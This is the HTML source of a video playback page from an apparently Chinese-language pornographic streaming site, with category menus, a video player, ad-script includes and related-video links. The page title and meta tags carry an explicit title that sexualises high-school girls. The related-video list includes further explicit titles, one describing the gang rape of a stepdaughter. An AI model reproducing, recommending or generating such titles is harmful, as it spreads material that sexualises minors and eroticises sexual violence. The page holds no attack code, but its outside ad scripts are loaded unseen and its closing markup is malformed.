

--- FILE ---
content_type: text/html
request_url: http://ww469.com/play/index6551-0-0.html
body_size: 4192
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=6551;var seaplaylink="/play/index6551-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            HNTRZ005乳輪誘惑学級卑猥すぎる乳頭をワザと見せつける肉食ヤリマン女子校生
        </title>
        <meta name="keywords" content="HNTRZ005乳輪誘惑学級卑猥すぎる乳頭をワザと見せつける肉食ヤリマン女子校生" />
        <meta name="description" content="HNTRZ005乳輪誘惑学級卑猥すぎる乳頭をワザと見せつける肉食ヤリマン女子校生" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index4.html">
                    亚洲有码
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;HNTRZ005乳輪誘惑学級卑猥すぎる乳頭をワザと見せつける肉食ヤリマン女子校生
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250822/ZZqmizFm/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250822/ZZqmizFm/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250822/ZZqmizFm/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index21638-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251121-1/e546b918b00ce5652bc3da08c1f3542e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                当我拿起减肥监视器时，..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9314-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250908-1/2adb8000210e9f191eb1a02b8d4fd63e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                苍乃美月 8 小时 B..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index16463-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251021-1/53946f24dae0fcac641b8d7e1397ee1e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                山森若菜神田田服穿出运..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13849-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251005-1/2bfa9fb3296126e50fd3b9ec0826a3a2.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                被老公下属搭讪…在家里..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index12011-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250924-1/f911f4f21e1d218d45cf5d0e22831e26.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                「…我终于找到了。」我..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3991-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250807-1/174ea0b8a96928c46d1982ee96a61fed.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                TIMD010御姫さま..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9731-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250910-1/f8dd11cbf45d556d0a3375e21142a9dc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                美丽邻人妻 喝醉开错门..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4575-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250811-1/8e0f7b927531a92178267fcfbf3699eb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SROB032素人まっ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19345-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251108-1/c2ddf3d6ada6fdae8b8607e06e249133.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                「你不喜欢露出眼白的女..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25230-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251213-1/2481e0eafe8db383229e9634cbe327e4.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                快速射精！ エンジェル..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index28285-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20260101-1/1fae33596251ccf6c9d7794aa0a85426.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                葵萌花 丰满身材震动！..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index15502-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251016-1/325a94b0eb80f48fdc83dfd0b3a57f79.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                继女每天叫来男朋友轮奸..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"57a427c9249541bc8b80705d51eb0ae3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>